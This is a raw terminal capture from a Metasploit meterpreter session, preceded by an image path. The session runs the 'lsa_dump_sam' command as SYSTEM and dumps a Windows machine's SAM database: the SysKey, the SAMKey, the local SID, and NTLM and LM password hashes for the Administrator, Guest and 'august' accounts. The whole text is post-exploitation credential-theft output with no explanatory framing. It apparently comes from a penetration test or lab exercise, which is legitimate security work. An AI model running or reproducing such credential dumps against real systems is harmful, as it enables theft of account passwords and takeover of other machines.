 meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : PC
SysKey : e437d8c08b63963add474e017cbedfbb
Local SID : S-1-5-21-756228272-4245180719-3756260566
SAMKey : 98747faac2875258e6acfdb640341571
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 8dee7ade2cd55398429d8696200f6ff5
lm  - 0: e458d99ab8d574bea7126819031a8566
ntlm- 0: 8dee7ade2cd55398429d8696200f6ff5
ntlm- 1: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : august
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0